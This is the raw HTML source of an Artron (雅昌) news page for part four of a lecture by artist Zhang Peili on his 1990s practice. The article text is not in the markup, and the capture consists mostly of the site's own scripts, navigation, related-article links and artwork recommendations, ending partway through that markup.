

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20120904/n262285.html
body_size: 22940
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20120904/n262285.html" />
    <title>【雅昌讲堂】张培力：90年代的个人实践（四）_评论_雅昌新闻</title>
    <meta name="description" content="【雅昌讲堂】张培力：90年代的个人实践（四）"/>
    <meta name="keywords" content="张培力_影像艺术_深圳雕塑双年展"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20120904/n262285.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":262285,
                            "title": "【雅昌讲堂】张培力：90年代的个人实践（四）",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=262285&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=262285&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="262285"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list334/"
                    class="lastLink">评论</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n262285.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:262285                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=262285   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-07-03 15:45:03</span><a target="_blank"
                                                                            href="/20250703/n1142501.html">2025西泠春拍 | 张培力’85时期《X？》系列《关于从没做过亏心事</a>
                    </li>
                                        <li><span class="time">2024-10-29 14:38:17</span><a target="_blank"
                                                                            href="/20241029/n1136217.html">“绘画当道”的时代 张培力在红砖美术馆打造了一场大型装置艺术展</a>
                    </li>
                                        <li><span class="time">2024-09-18 13:56:47</span><a target="_blank"
                                                                            href="/20240918/n1134933.html">突破影像媒介的叙事：青年视觉艺术家薛号琳</a>
                    </li>
                                        <li><span class="time">2024-08-27 09:01:03</span><a target="_blank"
                                                                            href="/20240827/n1134303.html">现场 | “张培力 2011.4.27——长期”泰康美术馆启幕</a>
                    </li>
                                        <li><span class="time">2024-04-28 20:18:03</span><a target="_blank"
                                                                            href="/20240428/n1131192.html">雅昌专稿 |  2024 影像上海：呈现影像艺术的多样性与市场新趋势</a>
                    </li>
                                        <li><span class="time">2023-07-06 16:30:12</span><a target="_blank"
                                                                            href="/20230706/n1123033.html">JINGPHOTO系列论坛：多维度探讨影像艺术的发展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
